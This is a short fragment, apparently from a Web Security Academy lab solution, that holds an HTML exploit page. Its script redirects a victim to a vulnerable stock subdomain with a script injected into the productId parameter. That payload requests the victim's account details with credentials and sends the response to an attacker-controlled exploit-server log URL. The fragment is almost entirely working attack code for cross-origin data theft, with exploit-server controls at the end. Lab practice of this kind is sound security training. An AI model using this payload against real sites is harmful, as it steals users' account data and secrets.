 Body:
<html>
<body>
<script>
document.location="http://stock.0a02003803f90574c2271298003b0076.web-security-academy.net/?productId=<script>var req = new
XMLHttpRequest();var url = 'https://0a02003803f90574c2271298003b0076.web-security-academy.net/';req.onreadystatechange = function ()
{if (req.readyState == XMLHttpRequest.DONE) {fetch('https://exploit-0a5c007403b4053fc2a911f201920008.exploit-server.net/log/key=' %2b
req.responseText)};};req.open('get', url %2b 'accountDetails',true);req.withCredentials = true;req.send(null);%3c/script>&storeId=1"
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log